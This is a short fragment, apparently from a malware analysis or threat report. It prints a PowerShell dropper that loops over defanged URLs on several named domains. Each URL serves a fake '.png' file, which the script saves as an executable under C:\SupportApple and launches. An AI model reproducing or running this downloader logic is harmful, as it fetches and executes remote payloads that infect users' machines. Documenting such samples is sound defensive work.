 | POWerShell Foreach($url in @('hxxp://yourswimmingpools.com/jrxboortfb/555555555.png','hxxp://readymachinery.com/rmhntifdhk/555555555.png', ... (중략) ... ,'hxxp://nkilotravels.com/uscqc/555555555.png','hxxp://tdrustorg.com/hoimbwtyyxq/555555555.png')) { try{$path = 'C:\SupportApple\Dert.exe'; (New-Object Net.WebClient).DownloadFile($url.ToString(), $path);saps $path; break;}catch{write-host $_.Exception.Message}} |